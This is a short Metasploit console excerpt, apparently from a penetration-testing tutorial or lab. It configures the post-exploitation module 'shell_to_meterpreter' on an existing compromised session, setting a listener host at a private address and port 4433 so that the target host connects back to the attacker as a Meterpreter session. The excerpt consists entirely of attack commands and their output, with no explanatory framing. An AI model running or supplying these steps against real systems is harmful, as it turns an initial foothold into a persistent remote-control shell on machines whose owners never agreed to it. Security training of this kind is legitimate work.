 msf post(multi/manage/shell_to_meterpreter) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.168.50.100 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.